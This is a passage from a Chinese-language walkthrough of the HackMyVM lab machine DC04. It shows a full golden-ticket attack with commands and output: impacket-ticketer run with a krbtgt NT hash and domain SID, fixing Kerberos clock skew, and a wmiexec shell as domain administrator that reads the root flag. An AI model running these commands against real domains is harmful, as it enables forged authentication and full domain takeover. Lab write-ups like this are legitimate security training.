LDAP 192.168.10.101 389 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:0f55cdc40bd8f5814587f7e6b2f85e6f STATUS_ACCOUNT_DISABLED
- 表明
krbtgt账户在 Active Directory 中被禁用,但是存在的。
生成黄金票据
首先需要生成DOMAIN的SID
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/temp/DC04]
└─$ impacket-lookupsid websvc:hgbepass@$IP
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 192.168.10.101
[*] StringBinding ncacn_np:192.168.10.101[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164
------------------
然后就是参考大佬的wp了:
/etc/krb5.conf
需要先设置一下配置文件:/etc/krb5.conf:
1
2
3
4
5
6
7
8
9
10
11
12
[libdefaults]
default_realm = SOUPEDECODE.LOCAL
dns_lookup_kdc = true
[realms]
SOUPEDECODE.LOCAL = {
kdc = dc01.soupedecode.local
admin_server = dc01.soupedecode.local
}
[domain_realm]
soupedecode.local = SOUPEDECODE.LOCAL
.soupedecode.local = SOUPEDECODE.LOCAL
执行特定脚本
1
2
3
4
5
6
# sudo apt install ntpsec-ntpdate
IP=192.168.10.101
sudo ntpdate -u $IP
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
KRB5CCNAME=administrator.ccache evil-winrm -i $IP -u administrator -r soupedecode.local
但是执行失败了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/temp/DC04]
└─$ ./exp.sh
2025-06-13 19:57:16.465238 (-0400) +54001.739300 +/- 0.000713 192.168.10.101 s1 no-leap
CLOCK: time stepped by 54001.739300
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soupedecode.local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Unspecified GSS failure. Minor code may provide more information
Cannot contact any KDC for realm 'SOUPEDECODE.LOCAL'
Error: Exiting with code 1
尝试换一个kali再试一下,但是发现依然出现上述问题。。。。然后按照博客三进行操作解决了这一问题:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
┌──(kali💀kali)-[~/temp/DC04]
└─$ sudo rdate -n 192.168.10.101
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
impacket-wmiexec soupedecode.local/administrator@dc01.soupedecode.local -k -target-ip 192.168.10.101
Fri Jun 13 20:27:16 EDT 2025
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soupedecode.local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(kali💀kali)-[~/temp/DC04]
└─$ sudo systemctl stop systemd-timesyncd
Failed to stop systemd-timesyncd.service: Unit systemd-timesyncd.service not loaded.
┌──(kali💀kali)-[~/temp/DC04]
└─$ date
Fri Jun 13 05:43:13 AM EDT 2025
┌──(kali💀kali)-[~/temp/DC04]
└─$ sudo ntpdate -q 192.168.10.101
2025-06-13 20:28:41.432572 (-0400) +53096.984937 +/- 0.000667 192.168.10.101 s1 no-leap
┌──(kali💀kali)-[~/temp/DC04]
└─$ sudo date -s "2025-06-13 20:33:41"
Fri Jun 13 08:33:41 PM EDT 2025
┌──(kali💀kali)-[~/temp/DC04]
└─$ sudo rdate -n 192.168.10.101
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
impacket-wmiexec soupedecode.local/administrator@dc01.soupedecode.local -k -target-ip 192.168.10.101
Fri Jun 13 20:31:35 EDT 2025
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soupedecode.local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all
USER INFORMATION
----------------
User Name SID
=============================== ===========================================
soupedecode.local\administrator S-1-5-21-2986980474-46765180-2505414164-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
================================================== ================ =========================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SOUPEDECODE\Domain Admins Group S-1-5-21-2986980474-46765180-2505414164-512 Mandatory group, Enabled by default, Enabled group
SOUPEDECODE\Group Policy Creator Owners Group S-1-5-21-2986980474-46765180-2505414164-520 Mandatory group, Enabled by default, Enabled group
SOUPEDECODE\Schema Admins Group S-1-5-21-2986980474-46765180-2505414164-518 Mandatory group, Enabled by default, Enabled group
SOUPEDECODE\Enterprise Admins Group S-1-5-21-2986980474-46765180-2505414164-519 Mandatory group, Enabled by default, Enabled group
SOUPEDECODE\Denied RODC Password Replication Group Alias S-1-5-21-2986980474-46765180-2505414164-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
C:\>cd users/administrator/desktop
C:\users\administrator\desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is CCB5-C4FB
Directory of C:\users\administrator\desktop
11/07/2024 12:08 PM <DIR> .
06/15/2024 12:56 PM <DIR> ..
11/07/2024 03:08 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 44,110,970,880 bytes free
C:\users\administrator\desktop>type root.txt
1c66eabe105636d7e0b82ec1fa87cb7a
┌──(kali💀kali)-[~/temp/DC04]
└─$ cat /etc/krb5.conf
[libdefaults]
default_realm = SOUPEDECODE.LOCAL
[realms]
SOUPEDECODE.LOCAL = {
kdc = dc01.soupedecode.local
admin_server = dc01.soupedecode.local
}
[domain_realm]
soupedecode.local = SOUPEDECODE.LOCAL
.soupedecode.local = SOUPEDECODE.LOCAL
┌──(kali💀kali)-[~/temp/DC04]
└─$ tail -n 1 /etc/hosts
192.168.10.101 soupedecode.local SOUPEDECODE.LOCAL
新的密码过期修改方式
在第三个参考wp发现了一种新的密码过期修改方式,无需打开靶机终端进行操作:
1
netexec smb $IP -u websvc -p 'hgbepass' -M change-password -o NEWPASS='pass'
但是我本地没有成功,显示没这个模块。。。。可能是因为这个模块是新上的,还没同步到kali的这个模块里去!
参考
http://www.vxer.cn/2024/12/10/hackmyvm-dc04-walkthrough/
https://sunsetaction.top/2025/04/03/HackMyVMDC04/
https://github.com/BanYio/HackMyVM/blob/main/DC04.md